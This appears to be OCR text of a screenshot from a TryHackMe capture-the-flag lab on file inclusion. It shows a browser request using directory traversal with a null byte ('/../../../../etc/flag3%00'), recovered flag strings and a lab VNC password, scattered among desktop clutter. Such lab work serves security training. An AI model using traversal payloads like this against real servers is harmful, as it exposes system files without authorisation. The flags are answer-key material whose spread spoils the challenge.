 r-Based
TryHackMe | Forum
CompTIA - Certifications - CertMet
vnc.tryhackme.tech/index.html?host=proxy-4.tryhackme.tech&password=88baa3f820409890&proxyIP=10.10.80.175&resize=remote
on 24 Jul, 00:27
AttackBox IP:10.10.80.175
Lab #Challenge 3 - Chromium
Not secure
10.10.145.39/challenges//chall3.php?file=/../../../../etc/flag3%00
You are using an unsupported command-line flag: --no-sandbox. Stability and security will suffer.
Home / Lab #Challenge 3
Clipboard
c00k13_i5_yuMmy1
Clear
File Name
For example: welcome
Include
Current Path
/var/www/html
File Content Preview of /../../../../etc/flag3
P0st_1s_w0rk1in9
Type here to search
6
100%
81°F Mostly cloudy
7:27 PM
7/23/2023
3